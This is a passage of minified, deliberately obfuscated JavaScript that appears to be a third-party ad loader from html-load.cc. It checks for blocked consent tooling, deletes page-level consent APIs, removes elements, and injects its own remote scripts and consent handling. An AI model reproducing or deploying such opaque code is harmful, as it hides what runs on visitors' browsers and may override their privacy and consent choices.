f;st.A[o(815)](o(1140),e[o(1205)]);const n=null!==(f=e[o(486)][o(411)])&&void 0!==f?f:"eu";(o(1734)===n||"eu"===n&&e[o(1205)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2324)])&&void 0!==i?i:3e3;if(st.A[r(815)](r(2718)),await async function(t){const e=r,n=e(1026);try{const t=localStorage[e(463)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1859)](t);if(r&&r>Date[e(519)]())return st.A[e(815)](e(1892)[e(2090)](n,e(553))[e(2090)](r-Date[e(519)](),"ms")),n}}catch(t){st.A[e(2124)](e(673),t)}st.A[e(815)](e(745));const i=await xt(t);try{localStorage[e(579)](n,JSON[e(2018)]({value:i,expiresAt:Date[e(519)]()+3e5})),st.A[e(815)](e(2676)+i)}catch(t){st.A[e(2124)](e(950),t)}return i}(s))return st.A[r(815)](r(1546)),!1;st.A[r(815)](r(1106)[r(2090)](n[r(3162)],r(2640))),r(1726)===n[r(3162)]?(n[r(2345)]&&(window[r(912)]=n[r(2345)]),n[r(479)]&&(window[r(834)]=n[r(479)])):r(1049)===n[r(3162)]&&(window[r(1281)]=n[r(2345)],n[r(1418)]&&(window[r(2938)]=n[r(1418)])),st.A[r(815)](r(3101));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2124)](e(1623),t)}};a((()=>delete window[r(1596)])),a((()=>delete window[r(1001)])),a((()=>delete window[r(1654)])),a((()=>window[r(2204)][r(862)]&&window[r(2204)][r(862)][r(1040)][r(3014)]())),a((()=>window[r(2204)][r(1490)]&&window[r(2204)][r(1490)][r(1040)][r(3014)]())),a((()=>window[r(2204)][r(1320)]&&window[r(2204)][r(1320)][r(1040)][r(3014)]()));const c=document[r(728)](r(1866))[0],l=r(1726)===n[r(3162)]?""[r(2090)](rt.A[r(2898)],r(975)):r(1049)===n[r(3162)]?""[r(2090)](rt.A[r(2898)],r(2478)):r(1074)===n[r(3162)]||r(1570)===n[r(3162)]?n[r(1570)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2107)](r(1189));return d[r(716)]=!0,d[r(3162)]=r(1395),d[r(1523)]=u,c[r(2220)](d),st.A[r(815)](r(3110)[r(2090)](n[r(3162)],r(3420))),!0}(t,rt.A[o(2898)],e[o(486)]))}const n=xt(1e4)[o(2344)]((n=>{const r=o,i=!n;return st.A[r(815)](r(1807)[r(2090)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1y;window[n(1596)]?window[n(1596)](n(2914),2,(i=>{const o=n;r=i[o(837)],st.A[o(815)](o(1643),i),!e||i[o(634)]?o(2171)===i[o(517)]||o(1357)===i[o(517)]?t(!0):st.A[o(815)](o(594),i[o(517)]):st.A[o(815)](o(1430),i[o(634)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3030)]([i,s]);return window[n(1596)]&&void 0!==r&&window[n(1596)](n(3171),2,(t=>{const e=n;st.A[e(815)](e(919),t)}),r),a}(0,e[o(1205)]),h=!u),[o(620),o(1791),o(1695)][o(2145)]((t=>location[o(479)][o(3365)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1596)](n(2914),2,(e=>{const r=n;var i;window[r(3321)]=!(!e[r(634)]||1==(null!==(i=e[r(1895)][r(3115)][1])&&void 0!==i?i:0)),window[r(1596)](r(3171),2,(function(){const t=r;st.A[t(815)](t(3216))}),e[r(837)]),t()})),setTimeout((()=>{e(new Error(n(648)))}),104)}))[o(1217)]((t=>{const e=o;st.A[e(2124)](e(2525),t)})),st.A[o(815)](o(3321),window[o(3321)])))}if(e[o(1556)]&&(0,dt.I)(e[o(1556)],r,i,t),wt.A[o(643)](o(2536),!1)){var p;const t=wt.A[o(643)](o(2536),!1)[o(3150)](",");e[o(1955)]=(null!==(p=e[o(1955)])&&void 0!==p?p:[])[o(3176)]((e=>t[o(2145)]((t=>e.id[o(1403)](t)))))}e[o(1955)]=vt(null!==(s=e[o(1955)])&&void 0!==s?s:[]),e[o(1850)]=vt(e[o(1850)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1291)]((t=>t[r(2647)](e,n))),b[r(3396)](e,n)}),r)[0],[y,v]=bt(g,b[o(3396)][o(1063)](b),r),x=null===(a=window[o(1144)])||void 0===a?void 0:a[o(578)];if(window[o(1144)]={...window[o(1144)],...y},Array[o(2034)](x)&&x[o(1291)]((t=>{try{t(v)}catch(t){}})),!r&&!yt(location[o(841)]))return void st.A[o(815)](o(3301));const k=await(0,ft.C8)(t,rt.A[o(2898)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1955)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2898)]);e[r(3379)]=""[r(2090)](t,".")[r(2090)](e[r(3379)]),gt(e[r(841)])}const l=n?(0,ft.XV)(rt.A[r(2898)],0):rt.A[r(2898)];if(pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:l+r(1617),kind:ht.MN[r(2138)],endpoint:l})),null!==(i=e[r(1955)])&&void 0!==i&&i[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>t[e(1831)]))}))&&pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(380),kind:ht.MN[r(2138)],endpoint:l})),null!==(s=e[r(1955)])&&void 0!==s&&s[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>t[e(3125)]||t[e(2923)]||t[e(1439)]||t[e(3242)]||t[e(3285)]||t[e(1367)]||t[e(2158)]||t[e(552)]||t[e(1717)]||t[e(2918)]))}))&&(pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(2304),kind:ht.MN[r(2138)],endpoint:l})),pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:l+r(3373),kind:ht.MN[r(2138)],endpoint:l}))),null!==(a=e[r(1955)])&&void 0!==a&&a[r(3288)]((t=>{const e=r;var n;return null===(n=t[e(3086)])||void 0===n?void 0:n[e(2145)]((t=>(0,mt.P)(t[e(3125)])&&e(2009)===t[e(3125)][e(1256)][e(3162)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1314),kind:ht.MN[r(2138)],endpoint:l});pt(r(3450),r(1189),e)}null!==(c=e[r(1955)])&&void 0!==c&&c[r(3288)]((t=>{const n=r;var i;return null===(i=t[n(3086)])||void 0===i?void 0:i[n(2145)]((t=>(0,mt.$8)(e[n(1418)],t[n(3125)])))}))&&pt(r(3450),r(1189),(0,ht.Wq)({protectUrlContext:t,url:r(3346),kind:ht.MN[r(2138)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(400)+btoa(location[o(3379)]);document[o(2914)](o(1729),(()=>window[S]=Date[o(519)]())),window[o(2914)](o(1602),(()=>window[S]=Date[o(519)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(1842)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1955)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1104)][n(841)][n(3150)]("#")[0]&&(_=window[n(1104)][n(841)][n(3150)]("#")[0],null!==(l=e[n(2380)])&&void 0!==l&&l&&c[n(1291)]((t=>{const e=n;var r;return null===(r=document[e(384)](t))||void 0===r?void 0:r[e(3014)]()})),(null===(u=e[n(1515)])||void 0===u||u)&&(z={},g[n(1291)]((t=>t[n(1642)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1144)]={...window[n(1144)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2746)])&&void 0!==s?s:[]),g[n(1291)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2057)][e(1968)][e(2746)])&&void 0!==r?r:[])})),!E&&e[n(1509)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1509)])}),1e4)),!0}))[o(3391)]()})(e,u,h,m)}catch(v){st.A[n(2124)](v,n(1860),v[n(2419)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
